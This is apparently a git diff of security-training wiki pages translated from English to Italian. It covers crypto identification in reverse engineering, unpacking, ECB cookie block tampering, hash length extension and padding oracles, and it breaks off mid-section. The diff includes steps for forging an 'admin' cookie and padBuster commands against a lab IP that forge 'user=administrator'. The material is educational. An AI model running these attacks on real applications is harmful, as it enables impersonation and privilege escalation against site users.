Nell'immagine seguente nota come la costante **0x9E3779B9** è utilizzata (nota che questa costante è utilizzata anche da altri algoritmi crittografici come **TEA** -Tiny Encryption Algorithm).\
|
||||
Nota anche la **dimensione del ciclo** (**132**) e il **numero di operazioni XOR** nelle **istruzioni di disassemblaggio** e nell'**esempio di codice**:
|
||||
|
||||
.png>)
|
||||
|
||||
As it was mentioned before, this code can be visualized inside any decompiler as a **very long function** as there **aren't jumps** inside of it. The decompiled code can look like the following:
|
||||
Come accennato in precedenza, questo codice può essere visualizzato all'interno di qualsiasi decompilatore come una **funzione molto lunga** poiché **non ci sono salti** al suo interno. Il codice decompilato può apparire come segue:
|
||||
|
||||
.png>)
|
||||
|
||||
Therefore, it's possible to identify this algorithm checking the **magic number** and the **initial XORs**, seeing a **very long function** and **comparing** some **instructions** of the long function **with an implementation** (like the shift left by 7 and the rotate left by 22).
|
||||
Pertanto, è possibile identificare questo algoritmo controllando il **numero magico** e i **XOR iniziali**, vedendo una **funzione molto lunga** e **confrontando** alcune **istruzioni** della lunga funzione **con un'implementazione** (come lo shift a sinistra di 7 e la rotazione a sinistra di 22).
|
||||
|
||||
## RSA **(Asymmetric Crypt)**
|
||||
## RSA **(Crittografia Asimmetrica)**
|
||||
|
||||
### Characteristics
|
||||
### Caratteristiche
|
||||
|
||||
- More complex than symmetric algorithms
|
||||
- There are no constants! (custom implementation are difficult to determine)
|
||||
- KANAL (a crypto analyzer) fails to show hints on RSA ad it relies on constants.
|
||||
- Più complesso degli algoritmi simmetrici
|
||||
- Non ci sono costanti! (le implementazioni personalizzate sono difficili da determinare)
|
||||
- KANAL (un analizzatore crittografico) non riesce a mostrare indizi su RSA poiché si basa su costanti.
|
||||
|
||||
### Identifying by comparisons
|
||||
### Identificazione per confronti
|
||||
|
||||
.png>)
|
||||
|
||||
- In line 11 (left) there is a `+7) >> 3` which is the same as in line 35 (right): `+7) / 8`
|
||||
- Line 12 (left) is checking if `modulus_len < 0x040` and in line 36 (right) it's checking if `inputLen+11 > modulusLen`
|
||||
- Nella riga 11 (sinistra) c'è un `+7) >> 3` che è lo stesso della riga 35 (destra): `+7) / 8`
|
||||
- La riga 12 (sinistra) controlla se `modulus_len < 0x040` e nella riga 36 (destra) controlla se `inputLen+11 > modulusLen`
|
||||
|
||||
## MD5 & SHA (hash)
|
||||
|
||||
### Characteristics
|
||||
### Caratteristiche
|
||||
|
||||
- 3 functions: Init, Update, Final
|
||||
- Similar initialize functions
|
||||
- 3 funzioni: Init, Update, Final
|
||||
- Funzioni di inizializzazione simili
|
||||
|
||||
### Identify
|
||||
### Identificazione
|
||||
|
||||
**Init**
|
||||
|
||||
You can identify both of them checking the constants. Note that the sha_init has 1 constant that MD5 doesn't have:
|
||||
Puoi identificare entrambi controllando le costanti. Nota che sha_init ha 1 costante che MD5 non ha:
|
||||
|
||||
.png>)
|
||||
|
||||
**MD5 Transform**
|
||||
|
||||
Note the use of more constants
|
||||
Nota l'uso di più costanti
|
||||
|
||||
 (1) (1).png>)
|
||||
|
||||
## CRC (hash)
|
||||
|
||||
- Smaller and more efficient as it's function is to find accidental changes in data
|
||||
- Uses lookup tables (so you can identify constants)
|
||||
- Più piccolo e più efficiente poiché la sua funzione è trovare cambiamenti accidentali nei dati
|
||||
- Usa tabelle di ricerca (quindi puoi identificare costanti)
|
||||
|
||||
### Identify
|
||||
### Identificazione
|
||||
|
||||
Check **lookup table constants**:
|
||||
Controlla **costanti della tabella di ricerca**:
|
||||
|
||||
.png>)
|
||||
|
||||
A CRC hash algorithm looks like:
|
||||
Un algoritmo hash CRC appare come:
|
||||
|
||||
.png>)
|
||||
|
||||
## APLib (Compression)
|
||||
## APLib (Compressione)
|
||||
|
||||
### Characteristics
|
||||
### Caratteristiche
|
||||
|
||||
- Not recognizable constants
|
||||
- You can try to write the algorithm in python and search for similar things online
|
||||
- Costanti non riconoscibili
|
||||
- Puoi provare a scrivere l'algoritmo in python e cercare cose simili online
|
||||
|
||||
### Identify
|
||||
### Identificazione
|
||||
|
||||
The graph is quiet large:
|
||||
Il grafico è piuttosto grande:
|
||||
|
||||
 (2) (1).png>)
|
||||
|
||||
Check **3 comparisons to recognise it**:
|
||||
Controlla **3 confronti per riconoscerlo**:
|
||||
|
||||
.png>)
|
||||
|
||||
|
||||
@ -1,24 +1,24 @@
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
# Identifying packed binaries
|
||||
# Identificazione di binari impacchettati
|
||||
|
||||
- **lack of strings**: It's common to find that packed binaries doesn't have almost any string
|
||||
- A lot of **unused strings**: Also, when a malware is using some kind of commercial packer it's common to find a lot of strings without cross-references. Even if these strings exist that doesn't mean that the binary isn't packed.
|
||||
- You can also use some tools to try to find which packer was used to pack a binary:
|
||||
- [PEiD](http://www.softpedia.com/get/Programming/Packers-Crypters-Protectors/PEiD-updated.shtml)
|
||||
- [Exeinfo PE](http://www.softpedia.com/get/Programming/Packers-Crypters-Protectors/ExEinfo-PE.shtml)
|
||||
- [Language 2000](http://farrokhi.net/language/)
|
||||
- **mancanza di stringhe**: È comune trovare che i binari impacchettati non abbiano quasi nessuna stringa.
|
||||
- Molte **stringhe inutilizzate**: Inoltre, quando un malware utilizza qualche tipo di packer commerciale, è comune trovare molte stringhe senza riferimenti incrociati. Anche se queste stringhe esistono, ciò non significa che il binario non sia impacchettato.
|
||||
- Puoi anche utilizzare alcuni strumenti per cercare di scoprire quale packer è stato utilizzato per impacchettare un binario:
|
||||
- [PEiD](http://www.softpedia.com/get/Programming/Packers-Crypters-Protectors/PEiD-updated.shtml)
|
||||
- [Exeinfo PE](http://www.softpedia.com/get/Programming/Packers-Crypters-Protectors/ExEinfo-PE.shtml)
|
||||
- [Language 2000](http://farrokhi.net/language/)
|
||||
|
||||
# Basic Recommendations
|
||||
# Raccomandazioni di base
|
||||
|
||||
- **Start** analysing the packed binary **from the bottom in IDA and move up**. Unpackers exit once the unpacked code exit so it's unlikely that the unpacker passes execution to the unpacked code at the start.
|
||||
- Search for **JMP's** or **CALLs** to **registers** or **regions** of **memory**. Also search for **functions pushing arguments and an address direction and then calling `retn`**, because the return of the function in that case may call the address just pushed to the stack before calling it.
|
||||
- Put a **breakpoint** on `VirtualAlloc` as this allocates space in memory where the program can write unpacked code. The "run to user code" or use F8 to **get to value inside EAX** after executing the function and "**follow that address in dump**". You never know if that is the region where the unpacked code is going to be saved.
|
||||
- **`VirtualAlloc`** with the value "**40**" as an argument means Read+Write+Execute (some code that needs execution is going to be copied here).
|
||||
- **While unpacking** code it's normal to find **several calls** to **arithmetic operations** and functions like **`memcopy`** or **`Virtual`**`Alloc`. If you find yourself in a function that apparently only perform arithmetic operations and maybe some `memcopy` , the recommendation is to try to **find the end of the function** (maybe a JMP or call to some register) **or** at least the **call to the last function** and run to then as the code isn't interesting.
|
||||
- While unpacking code **note** whenever you **change memory region** as a memory region change may indicate the **starting of the unpacking code**. You can easily dump a memory region using Process Hacker (process --> properties --> memory).
|
||||
- While trying to unpack code a good way to **know if you are already working with the unpacked code** (so you can just dump it) is to **check the strings of the binary**. If at some point you perform a jump (maybe changing the memory region) and you notice that **a lot more strings where added**, then you can know **you are working with the unpacked code**.\
|
||||
However, if the packer already contains a lot of strings you can see how many strings contains the word "http" and see if this number increases.
|
||||
- When you dump an executable from a region of memory you can fix some headers using [PE-bear](https://github.com/hasherezade/pe-bear-releases/releases).
|
||||
- **Inizia** ad analizzare il binario impacchettato **dal basso in IDA e sali**. Gli unpacker escono una volta che il codice decompresso esce, quindi è improbabile che l'unpacker passi l'esecuzione al codice decompresso all'inizio.
|
||||
- Cerca **JMP** o **CALL** a **registri** o **regioni** di **memoria**. Cerca anche **funzioni che spingono argomenti e una direzione di indirizzo e poi chiamano `retn`**, perché il ritorno della funzione in quel caso potrebbe chiamare l'indirizzo appena spinto nello stack prima di chiamarlo.
|
||||
- Metti un **breakpoint** su `VirtualAlloc` poiché questo alloca spazio in memoria dove il programma può scrivere codice decompresso. "Esegui fino al codice utente" o usa F8 per **ottenere il valore dentro EAX** dopo aver eseguito la funzione e "**segui quell'indirizzo nel dump**". Non sai mai se quella è la regione dove il codice decompresso verrà salvato.
|
||||
- **`VirtualAlloc`** con il valore "**40**" come argomento significa Read+Write+Execute (alcuni codici che necessitano di esecuzione verranno copiati qui).
|
||||
- **Durante l'unpacking** del codice è normale trovare **diverse chiamate** a **operazioni aritmetiche** e funzioni come **`memcopy`** o **`Virtual`**`Alloc`. Se ti trovi in una funzione che apparentemente esegue solo operazioni aritmetiche e forse qualche `memcopy`, la raccomandazione è di cercare di **trovare la fine della funzione** (forse un JMP o una chiamata a qualche registro) **o** almeno la **chiamata all'ultima funzione** e correre fino a quella, poiché il codice non è interessante.
|
||||
- Durante l'unpacking del codice **nota** ogni volta che **cambi regione di memoria**, poiché un cambiamento di regione di memoria può indicare l'**inizio del codice decompresso**. Puoi facilmente dumpare una regione di memoria utilizzando Process Hacker (processo --> proprietà --> memoria).
|
||||
- Durante il tentativo di decompattare il codice, un buon modo per **sapere se stai già lavorando con il codice decompresso** (così puoi semplicemente dumpare) è **controllare le stringhe del binario**. Se a un certo punto esegui un salto (forse cambiando la regione di memoria) e noti che **sono state aggiunte molte più stringhe**, allora puoi sapere **che stai lavorando con il codice decompresso**.\
|
||||
Tuttavia, se il packer contiene già molte stringhe, puoi vedere quante stringhe contengono la parola "http" e vedere se questo numero aumenta.
|
||||
- Quando dumpi un eseguibile da una regione di memoria, puoi correggere alcuni header utilizzando [PE-bear](https://github.com/hasherezade/pe-bear-releases/releases).
|
||||
|
||||
{{#include ../../banners/hacktricks-training.md}}
|
||||
|
||||
@ -2,72 +2,66 @@
|
||||
|
||||
# ECB
|
||||
|
||||
(ECB) Electronic Code Book - symmetric encryption scheme which **replaces each block of the clear text** by the **block of ciphertext**. It is the **simplest** encryption scheme. The main idea is to **split** the clear text into **blocks of N bits** (depends on the size of the block of input data, encryption algorithm) and then to encrypt (decrypt) each block of clear text using the only key.
|
||||
(ECB) Electronic Code Book - schema di crittografia simmetrica che **sostituisce ogni blocco del testo in chiaro** con il **blocco di testo cifrato**. È il **schema di crittografia più semplice**. L'idea principale è di **dividere** il testo in chiaro in **blocchi di N bit** (dipende dalla dimensione del blocco di dati in input, algoritmo di crittografia) e poi crittografare (decrittografare) ogni blocco di testo in chiaro utilizzando l'unica chiave.
|
||||
|
||||

|
||||
|
||||
Using ECB has multiple security implications:
|
||||
L'uso di ECB ha molteplici implicazioni di sicurezza:
|
||||
|
||||
- **Blocks from encrypted message can be removed**
|
||||
- **Blocks from encrypted message can be moved around**
|
||||
- **I blocchi del messaggio crittografato possono essere rimossi**
|
||||
- **I blocchi del messaggio crittografato possono essere spostati**
|
||||
|
||||
# Detection of the vulnerability
|
||||
# Rilevamento della vulnerabilità
|
||||
|
||||
Imagine you login into an application several times and you **always get the same cookie**. This is because the cookie of the application is **`<username>|<password>`**.\
|
||||
Then, you generate to new users, both of them with the **same long password** and **almost** the **same** **username**.\
|
||||
You find out that the **blocks of 8B** where the **info of both users** is the same are **equals**. Then, you imagine that this might be because **ECB is being used**.
|
||||
|
||||
Like in the following example. Observe how these** 2 decoded cookies** has several times the block **`\x23U\xE45K\xCB\x21\xC8`**
|
||||
Immagina di accedere a un'applicazione più volte e di **ricevere sempre lo stesso cookie**. Questo perché il cookie dell'applicazione è **`<username>|<password>`**.\
|
||||
Poi, generi due nuovi utenti, entrambi con la **stessa lunga password** e **quasi** lo **stesso** **username**.\
|
||||
Scopri che i **blocchi di 8B** dove le **info di entrambi gli utenti** sono le stesse sono **uguali**. Poi, immagini che questo potrebbe essere perché **si sta utilizzando ECB**.
|
||||
|
||||
Come nel seguente esempio. Osserva come questi **2 cookie decodificati** hanno più volte il blocco **`\x23U\xE45K\xCB\x21\xC8`**.
|
||||
```
|
||||
\x23U\xE45K\xCB\x21\xC8\x23U\xE45K\xCB\x21\xC8\x04\xB6\xE1H\xD1\x1E \xB6\x23U\xE45K\xCB\x21\xC8\x23U\xE45K\xCB\x21\xC8+=\xD4F\xF7\x99\xD9\xA9
|
||||
|
||||
\x23U\xE45K\xCB\x21\xC8\x23U\xE45K\xCB\x21\xC8\x04\xB6\xE1H\xD1\x1E \xB6\x23U\xE45K\xCB\x21\xC8\x23U\xE45K\xCB\x21\xC8+=\xD4F\xF7\x99\xD9\xA9
|
||||
```
|
||||
Questo è perché il **nome utente e la password di quei cookie contenevano diverse volte la lettera "a"** (per esempio). I **blocchi** che sono **diversi** sono blocchi che contenevano **almeno 1 carattere diverso** (forse il delimitatore "|" o qualche differenza necessaria nel nome utente).
|
||||
|
||||
This is because the **username and password of those cookies contained several times the letter "a"** (for example). The **blocks** that are **different** are blocks that contained **at least 1 different character** (maybe the delimiter "|" or some necessary difference in the username).
|
||||
Ora, l'attaccante deve solo scoprire se il formato è `<username><delimiter><password>` o `<password><delimiter><username>`. Per farlo, può semplicemente **generare diversi nomi utente** con **nomi utente e password simili e lunghi fino a trovare il formato e la lunghezza del delimitatore:**
|
||||
|
||||
Now, the attacker just need to discover if the format is `<username><delimiter><password>` or `<password><delimiter><username>`. For doing that, he can just **generate several usernames **with s**imilar and long usernames and passwords until he find the format and the length of the delimiter:**
|
||||
| Lunghezza nome utente: | Lunghezza password: | Lunghezza Nome Utente+Password: | Lunghezza cookie (dopo decodifica): |
|
||||
| ---------------------- | ------------------- | ------------------------------- | ----------------------------------- |
|
||||
| 2 | 2 | 4 | 8 |
|
||||
| 3 | 3 | 6 | 8 |
|
||||
| 3 | 4 | 7 | 8 |
|
||||
| 4 | 4 | 8 | 16 |
|
||||
| 7 | 7 | 14 | 16 |
|
||||
|
||||
| Username length: | Password length: | Username+Password length: | Cookie's length (after decoding): |
|
||||
| ---------------- | ---------------- | ------------------------- | --------------------------------- |
|
||||
| 2 | 2 | 4 | 8 |
|
||||
| 3 | 3 | 6 | 8 |
|
||||
| 3 | 4 | 7 | 8 |
|
||||
| 4 | 4 | 8 | 16 |
|
||||
| 7 | 7 | 14 | 16 |
|
||||
# Sfruttamento della vulnerabilità
|
||||
|
||||
# Exploitation of the vulnerability
|
||||
|
||||
## Removing entire blocks
|
||||
|
||||
Knowing the format of the cookie (`<username>|<password>`), in order to impersonate the username `admin` create a new user called `aaaaaaaaadmin` and get the cookie and decode it:
|
||||
## Rimozione di interi blocchi
|
||||
|
||||
Sapendo il formato del cookie (`<username>|<password>`), per impersonare il nome utente `admin`, crea un nuovo utente chiamato `aaaaaaaaadmin` e ottieni il cookie e decodificalo:
|
||||
```
|
||||
\x23U\xE45K\xCB\x21\xC8\xE0Vd8oE\x123\aO\x43T\x32\xD5U\xD4
|
||||
```
|
||||
|
||||
We can see the pattern `\x23U\xE45K\xCB\x21\xC8` created previously with the username that contained only `a`.\
|
||||
Then, you can remove the first block of 8B and you will et a valid cookie for the username `admin`:
|
||||
|
||||
Possiamo vedere il pattern `\x23U\xE45K\xCB\x21\xC8` creato in precedenza con il nome utente che conteneva solo `a`.\
|
||||
Poi, puoi rimuovere il primo blocco di 8B e otterrai un cookie valido per il nome utente `admin`:
|
||||
```
|
||||
\xE0Vd8oE\x123\aO\x43T\x32\xD5U\xD4
|
||||
```
|
||||
## Spostare blocchi
|
||||
|
||||
## Moving blocks
|
||||
In molti database è lo stesso cercare `WHERE username='admin';` o `WHERE username='admin ';` _(Nota gli spazi extra)_
|
||||
|
||||
In many databases it is the same to search for `WHERE username='admin';` or for `WHERE username='admin ';` _(Note the extra spaces)_
|
||||
Quindi, un altro modo per impersonare l'utente `admin` sarebbe:
|
||||
|
||||
So, another way to impersonate the user `admin` would be to:
|
||||
- Generare un nome utente che: `len(<username>) + len(<delimiter) % len(block)`. Con una dimensione del blocco di `8B` puoi generare un nome utente chiamato: `username `, con il delimitatore `|` il chunk `<username><delimiter>` genererà 2 blocchi di 8Bs.
|
||||
- Poi, generare una password che riempirà un numero esatto di blocchi contenenti il nome utente che vogliamo impersonare e spazi, come: `admin `
|
||||
|
||||
- Generate a username that: `len(<username>) + len(<delimiter) % len(block)`. With a block size of `8B` you can generate username called: `username `, with the delimiter `|` the chunk `<username><delimiter>` will generate 2 blocks of 8Bs.
|
||||
- Then, generate a password that will fill an exact number of blocks containing the username we want to impersonate and spaces, like: `admin `
|
||||
Il cookie di questo utente sarà composto da 3 blocchi: i primi 2 sono i blocchi del nome utente + delimitatore e il terzo è della password (che sta fingendo il nome utente): `username |admin `
|
||||
|
||||
The cookie of this user is going to be composed by 3 blocks: the first 2 is the blocks of the username + delimiter and the third one of the password (which is faking the username): `username |admin `
|
||||
**Poi, basta sostituire il primo blocco con l'ultimo e si impersonerà l'utente `admin`: `admin |username`**
|
||||
|
||||
**Then, just replace the first block with the last time and will be impersonating the user `admin`: `admin |username`**
|
||||
|
||||
## References
|
||||
## Riferimenti
|
||||
|
||||
- [http://cryptowiki.net/index.php?title=Electronic_Code_Book\_(ECB)](<http://cryptowiki.net/index.php?title=Electronic_Code_Book_(ECB)>)
|
||||
|
||||
|
||||
@ -1,18 +1,16 @@
|
||||
# Esoteric languages
|
||||
# Lingue esoteriche
|
||||
|
||||
{{#include ../banners/hacktricks-training.md}}
|
||||
|
||||
## [Esolangs Wiki](https://esolangs.org/wiki/Main_Page)
|
||||
|
||||
Check that wiki to search more esotreic languages
|
||||
Controlla quel wiki per cercare altre lingue esoteriche
|
||||
|
||||
## Malbolge
|
||||
|
||||
```
|
||||
('&%:9]!~}|z2Vxwv-,POqponl$Hjig%eB@@>}=<M:9wv6WsU2T|nm-,jcL(I&%$#"
|
||||
`CB]V?Tx<uVtT`Rpo3NlF.Jh++FdbCBA@?]!~|4XzyTT43Qsqq(Lnmkj"Fhg${z@>
|
||||
```
|
||||
|
||||
[http://malbolge.doleczek.pl/](http://malbolge.doleczek.pl)
|
||||
|
||||
## npiet
|
||||
@ -22,7 +20,6 @@ Check that wiki to search more esotreic languages
|
||||
[https://www.bertnase.de/npiet/npiet-execute.php](https://www.bertnase.de/npiet/npiet-execute.php)
|
||||
|
||||
## Rockstar
|
||||
|
||||
```
|
||||
Midnight takes your heart and your soul
|
||||
While your heart is as high as your soul
|
||||
@ -51,11 +48,9 @@ Take it to the top
|
||||
|
||||
Whisper my world
|
||||
```
|
||||
|
||||
{% embed url="https://codewithrockstar.com/" %}
|
||||
|
||||
## PETOOH
|
||||
|
||||
```
|
||||
KoKoKoKoKoKoKoKoKoKo Kud-Kudah
|
||||
KoKoKoKoKoKoKoKo kudah kO kud-Kudah Kukarek kudah
|
||||
@ -65,5 +60,4 @@ KoKoKoKo Kud-Kudah KoKoKoKo kudah kO kud-Kudah kO Kukarek
|
||||
kOkOkOkOkO Kukarek Kukarek kOkOkOkOkOkOkO
|
||||
Kukarek
|
||||
```
|
||||
|
||||
{{#include ../banners/hacktricks-training.md}}
|
||||
|
||||
@ -2,37 +2,37 @@
|
||||
|
||||
{{#include ../banners/hacktricks-training.md}}
|
||||
|
||||
## Summary of the attack
|
||||
## Riepilogo dell'attacco
|
||||
|
||||
Imagine a server which is **signing** some **data** by **appending** a **secret** to some known clear text data and then hashing that data. If you know:
|
||||
Immagina un server che **firma** alcuni **dati** **aggiungendo** un **segreto** a dei dati di testo chiaro noti e poi hashando quei dati. Se conosci:
|
||||
|
||||
- **The length of the secret** (this can be also bruteforced from a given length range)
|
||||
- **The clear text data**
|
||||
- **The algorithm (and it's vulnerable to this attack)**
|
||||
- **The padding is known**
|
||||
- Usually a default one is used, so if the other 3 requirements are met, this also is
|
||||
- The padding vary depending on the length of the secret+data, that's why the length of the secret is needed
|
||||
- **La lunghezza del segreto** (questo può essere anche forzato a bruteforce da un dato intervallo di lunghezza)
|
||||
- **I dati di testo chiaro**
|
||||
- **L'algoritmo (e è vulnerabile a questo attacco)**
|
||||
- **Il padding è noto**
|
||||
- Di solito viene utilizzato uno predefinito, quindi se gli altri 3 requisiti sono soddisfatti, anche questo lo è
|
||||
- Il padding varia a seconda della lunghezza del segreto + dati, ecco perché è necessaria la lunghezza del segreto
|
||||
|
||||
Then, it's possible for an **attacker** to **append** **data** and **generate** a valid **signature** for the **previous data + appended data**.
|
||||
Allora, è possibile per un **attaccante** **aggiungere** **dati** e **generare** una **firma** valida per i **dati precedenti + dati aggiunti**.
|
||||
|
||||
### How?
|
||||
### Come?
|
||||
|
||||
Basically the vulnerable algorithms generate the hashes by firstly **hashing a block of data**, and then, **from** the **previously** created **hash** (state), they **add the next block of data** and **hash it**.
|
||||
Fondamentalmente, gli algoritmi vulnerabili generano gli hash prima **hashando un blocco di dati**, e poi, **dallo** **hash** **precedentemente** creato (stato), **aggiungono il prossimo blocco di dati** e **lo hashano**.
|
||||
|
||||
Then, imagine that the secret is "secret" and the data is "data", the MD5 of "secretdata" is 6036708eba0d11f6ef52ad44e8b74d5b.\
|
||||
If an attacker wants to append the string "append" he can:
|
||||
Immagina che il segreto sia "secret" e i dati siano "data", l'MD5 di "secretdata" è 6036708eba0d11f6ef52ad44e8b74d5b.\
|
||||
Se un attaccante vuole aggiungere la stringa "append" può:
|
||||
|
||||
- Generate a MD5 of 64 "A"s
|
||||
- Change the state of the previously initialized hash to 6036708eba0d11f6ef52ad44e8b74d5b
|
||||
- Append the string "append"
|
||||
- Finish the hash and the resulting hash will be a **valid one for "secret" + "data" + "padding" + "append"**
|
||||
- Generare un MD5 di 64 "A"
|
||||
- Cambiare lo stato dell'hash precedentemente inizializzato a 6036708eba0d11f6ef52ad44e8b74d5b
|
||||
- Aggiungere la stringa "append"
|
||||
- Completare l'hash e l'hash risultante sarà un **valido per "secret" + "data" + "padding" + "append"**
|
||||
|
||||
### **Tool**
|
||||
### **Strumento**
|
||||
|
||||
{% embed url="https://github.com/iagox86/hash_extender" %}
|
||||
|
||||
### References
|
||||
### Riferimenti
|
||||
|
||||
You can find this attack good explained in [https://blog.skullsecurity.org/2012/everything-you-need-to-know-about-hash-length-extension-attacks](https://blog.skullsecurity.org/2012/everything-you-need-to-know-about-hash-length-extension-attacks)
|
||||
Puoi trovare questo attacco ben spiegato in [https://blog.skullsecurity.org/2012/everything-you-need-to-know-about-hash-length-extension-attacks](https://blog.skullsecurity.org/2012/everything-you-need-to-know-about-hash-length-extension-attacks)
|
||||
|
||||
{{#include ../banners/hacktricks-training.md}}
|
||||
|
||||
@ -2,26 +2,24 @@
|
||||
|
||||
{{#include ../banners/hacktricks-training.md}}
|
||||
|
||||
{% embed url="https://websec.nl/" %}
|
||||
|
||||
## CBC - Cipher Block Chaining
|
||||
|
||||
In CBC mode the **previous encrypted block is used as IV** to XOR with the next block:
|
||||
In modalità CBC, il **blocco crittografato precedente viene utilizzato come IV** per XORare con il blocco successivo:
|
||||
|
||||

|
||||
|
||||
To decrypt CBC the **opposite** **operations** are done:
|
||||
Per decrittografare CBC, vengono eseguite le **operazioni** **opposte**:
|
||||
|
||||

|
||||
|
||||
Notice how it's needed to use an **encryption** **key** and an **IV**.
|
||||
Nota come sia necessario utilizzare una **chiave di crittografia** e un **IV**.
|
||||
|
||||
## Message Padding
|
||||
|
||||
As the encryption is performed in **fixed** **size** **blocks**, **padding** is usually needed in the **last** **block** to complete its length.\
|
||||
Usually **PKCS7** is used, which generates a padding **repeating** the **number** of **bytes** **needed** to **complete** the block. For example, if the last block is missing 3 bytes, the padding will be `\x03\x03\x03`.
|
||||
Poiché la crittografia viene eseguita in **blocchi** di **dimensione** **fissa**, è solitamente necessario un **padding** nell'**ultimo** **blocco** per completarne la lunghezza.\
|
||||
Di solito si utilizza **PKCS7**, che genera un padding **ripetendo** il **numero** di **byte** **necessari** per **completare** il blocco. Ad esempio, se l'ultimo blocco manca di 3 byte, il padding sarà `\x03\x03\x03`.
|
||||
|
||||
Let's look at more examples with a **2 blocks of length 8bytes**:
|
||||
Esaminiamo altri esempi con **2 blocchi di lunghezza 8byte**:
|
||||
|
||||
| byte #0 | byte #1 | byte #2 | byte #3 | byte #4 | byte #5 | byte #6 | byte #7 | byte #0 | byte #1 | byte #2 | byte #3 | byte #4 | byte #5 | byte #6 | byte #7 |
|
||||
| ------- | ------- | ------- | ------- | ------- | ------- | ------- | ------- | -------- | -------- | -------- | -------- | -------- | -------- | -------- | -------- |
|
||||
@ -30,51 +28,43 @@ Let's look at more examples with a **2 blocks of length 8bytes**:
|
||||
| P | A | S | S | W | O | R | D | 1 | 2 | 3 | **0x05** | **0x05** | **0x05** | **0x05** | **0x05** |
|
||||
| P | A | S | S | W | O | R | D | **0x08** | **0x08** | **0x08** | **0x08** | **0x08** | **0x08** | **0x08** | **0x08** |
|
||||
|
||||
Note how in the last example the **last block was full so another one was generated only with padding**.
|
||||
Nota come nell'ultimo esempio l'**ultimo blocco era pieno, quindi ne è stato generato un altro solo con padding**.
|
||||
|
||||
## Padding Oracle
|
||||
|
||||
When an application decrypts encrypted data, it will first decrypt the data; then it will remove the padding. During the cleanup of the padding, if an **invalid padding triggers a detectable behaviour**, you have a **padding oracle vulnerability**. The detectable behaviour can be an **error**, a **lack of results**, or a **slower response**.
|
||||
Quando un'applicazione decrittografa dati crittografati, prima decrittografa i dati; poi rimuove il padding. Durante la pulizia del padding, se un **padding non valido attiva un comportamento rilevabile**, hai una **vulnerabilità di padding oracle**. Il comportamento rilevabile può essere un **errore**, una **mancanza di risultati** o una **risposta più lenta**.
|
||||
|
||||
If you detect this behaviour, you can **decrypt the encrypted data** and even **encrypt any cleartext**.
|
||||
Se rilevi questo comportamento, puoi **decrittografare i dati crittografati** e persino **crittografare qualsiasi testo in chiaro**.
|
||||
|
||||
### How to exploit
|
||||
|
||||
You could use [https://github.com/AonCyberLabs/PadBuster](https://github.com/AonCyberLabs/PadBuster) to exploit this kind of vulnerability or just do
|
||||
### Come sfruttare
|
||||
|
||||
Potresti utilizzare [https://github.com/AonCyberLabs/PadBuster](https://github.com/AonCyberLabs/PadBuster) per sfruttare questo tipo di vulnerabilità o semplicemente fare
|
||||
```
|
||||
sudo apt-get install padbuster
|
||||
```
|
||||
|
||||
In order to test if the cookie of a site is vulnerable you could try:
|
||||
|
||||
Per testare se il cookie di un sito è vulnerabile, potresti provare:
|
||||
```bash
|
||||
perl ./padBuster.pl http://10.10.10.10/index.php "RVJDQrwUdTRWJUVUeBKkEA==" 8 -encoding 0 -cookies "login=RVJDQrwUdTRWJUVUeBKkEA=="
|
||||
```
|
||||
**Encoding 0** significa che **base64** è utilizzato (ma sono disponibili altri, controlla il menu di aiuto).
|
||||
|
||||
**Encoding 0** means that **base64** is used (but others are available, check the help menu).
|
||||
|
||||
You could also **abuse this vulnerability to encrypt new data. For example, imagine that the content of the cookie is "**_**user=MyUsername**_**", then you may change it to "\_user=administrator\_" and escalate privileges inside the application. You could also do it using `paduster`specifying the -plaintext** parameter:
|
||||
|
||||
Potresti anche **sfruttare questa vulnerabilità per crittografare nuovi dati. Ad esempio, immagina che il contenuto del cookie sia "**_**user=MyUsername**_**", quindi potresti cambiarlo in "\_user=administrator\_" e aumentare i privilegi all'interno dell'applicazione. Potresti anche farlo usando `paduster` specificando il parametro -plaintext**:
|
||||
```bash
|
||||
perl ./padBuster.pl http://10.10.10.10/index.php "RVJDQrwUdTRWJUVUeBKkEA==" 8 -encoding 0 -cookies "login=RVJDQrwUdTRWJUVUeBKkEA==" -plaintext "user=administrator"
|
||||
```
|
||||
|
||||
If the site is vulnerable `padbuster`will automatically try to find when the padding error occurs, but you can also indicating the error message it using the **-error** parameter.
|
||||
|
||||
Se il sito è vulnerabile, `padbuster` proverà automaticamente a trovare quando si verifica l'errore di padding, ma puoi anche indicare il messaggio di errore utilizzando il parametro **-error**.
|
||||
```bash
|
||||
perl ./padBuster.pl http://10.10.10.10/index.php "" 8 -encoding 0 -cookies "hcon=RVJDQrwUdTRWJUVUeBKkEA==" -error "Invalid padding"
|
||||
```
|
||||
### La teoria
|
||||
|
||||
### The theory
|
||||
|
||||
In **summary**, you can start decrypting the encrypted data by guessing the correct values that can be used to create all the **different paddings**. Then, the padding oracle attack will start decrypting bytes from the end to the start by guessing which will be the correct value that **creates a padding of 1, 2, 3, etc**.
|
||||
In **sintesi**, puoi iniziare a decrittare i dati crittografati indovinando i valori corretti che possono essere utilizzati per creare tutti i **diversi padding**. Poi, l'attacco padding oracle inizierà a decrittare i byte dalla fine all'inizio indovinando quale sarà il valore corretto che **crea un padding di 1, 2, 3, ecc**.
|
||||
|
||||
.png>)
|
||||
|
||||
Imagine you have some encrypted text that occupies **2 blocks** formed by the bytes from **E0 to E15**.\
|
||||
